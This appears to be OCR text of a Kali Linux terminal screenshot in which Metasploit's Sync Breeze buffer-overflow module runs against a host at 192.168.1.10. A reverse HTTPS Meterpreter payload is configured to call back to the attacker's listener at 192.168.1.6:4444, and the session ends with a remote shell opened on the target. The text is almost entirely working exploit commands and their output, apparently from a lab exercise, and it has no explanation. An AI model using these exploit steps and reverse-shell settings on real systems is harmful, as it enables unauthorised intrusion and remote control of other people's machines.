 kali@kali: ~
11:50 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.6 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/syncbreeze_bof) > check
[*] 192.168.1.10:80 - The target appears to be vulnerable.
msf6 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.6:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] https://192.168.1.6:4444 handling request from 192.168.1.10; (UUID: 2ulvsxsr) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.10:49716) at 2021-03-18 11:49:45 -0400
meterpreter >
meterpreter >